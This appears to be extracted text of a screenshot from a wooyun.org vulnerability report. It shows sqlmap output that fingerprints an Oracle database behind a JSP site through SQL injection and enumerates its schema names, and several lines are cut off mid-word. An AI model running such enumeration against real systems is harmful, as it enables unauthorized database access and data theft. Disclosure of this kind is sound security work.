 [21:02:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:02:50] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[21:02:50] [INFO] fetching database (schema) names
[21:02:50] [INFO] fetching number of databases
[21:02:50] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:02:50] [INFO] retrieved:
[21:02:51] [WARNING] reflective value(s) found and filtering out
15
[21:03:01] [INFO] retrieved: CTXSYS
[21:04:04] [INFO] retrieved: DBSNMP
[21:05:02] [INFO] retrieved: DMSYS
[21:05:54] [INFO] retrieved: EXFSYS
[21:06:55] [INFO] retrieved: MDSYS
[21:07:48] [INFO] retrieved: OLAPSYS
[21:08:57] [INFO] retrieved: ORDSYS
[21:09:57] [INFO] retrieved: OUTLN
[21:10:50] [INFO] retrieved: SAAS9
[21:11:37] [INFO] retrieved: SYS
[21:12:11] [INFO] retrieved: SYSMAN
[21:13:06] [INFO] retrieved: SYSTE
www.wooyun.org